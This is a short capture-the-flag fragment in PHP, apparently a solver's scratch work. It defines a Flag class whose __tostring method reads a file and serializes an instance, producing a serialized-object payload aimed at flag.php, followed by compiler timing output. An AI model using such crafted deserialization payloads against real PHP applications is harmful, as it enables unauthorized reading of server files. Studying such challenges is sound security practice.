 <?php
class Flag{  //flag.php
    public $file = 'flag.php' ;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
$a = new Flag();
echo serialize($a);
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
编译运行耗时: 0.283s
编译器: php7.1